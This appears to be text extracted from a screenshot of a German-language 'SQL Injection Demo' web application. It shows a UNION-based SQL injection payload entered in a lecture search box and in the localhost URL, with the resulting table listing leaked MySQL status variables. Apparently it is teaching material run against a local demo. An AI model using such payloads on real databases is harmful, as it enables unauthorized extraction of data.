 localhost/vorlesungen?search=%27+AND+0+UNION+SELECT+0%2C+variable_name%2C+0%2C+0+from+performance_schema.global_status%3B+--
SQL Injection Demo v.1.0 Vorlesungen Tools Aktuelles Datenban
Vorlesungen
' AND 0 UNION SELECT 0, variable_name, 0, 0 from performance_schema.global_status; -- Suchen
Vorlesungsnummer Titel Professor SWS
0 Aborted_clients 0 0
0 Aborted_connects 0 0
0 Acl_cache_items_count 0 0